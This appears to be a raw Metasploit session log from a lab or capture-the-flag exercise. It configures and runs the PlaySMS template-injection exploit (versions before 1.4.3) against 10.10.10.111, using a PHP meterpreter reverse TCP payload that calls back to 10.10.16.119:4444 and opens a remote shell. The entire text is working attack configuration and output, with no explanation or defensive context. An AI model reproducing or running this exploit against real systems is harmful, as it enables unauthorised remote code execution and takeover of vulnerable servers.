 msf5 exploit(multi/http/playsms_template_injection) > show options
Module options (exploit/multi/http/playsms_template_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /playsms/ yes Base playsms directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS Before 1.4.3
msf5 exploit(multi/http/playsms_template_injection) > run
[*] Started reverse TCP handler on 10.10.16.119:4444
[+] Payload successfully sent
[*] Sending stage (38288 bytes) to 10.10.10.111
[*] Meterpreter session 2 opened (10.10.16.119:4444 -> 10.10.10.111:60064) at 2020-06-15 11:24:30 -0300
meterpreter >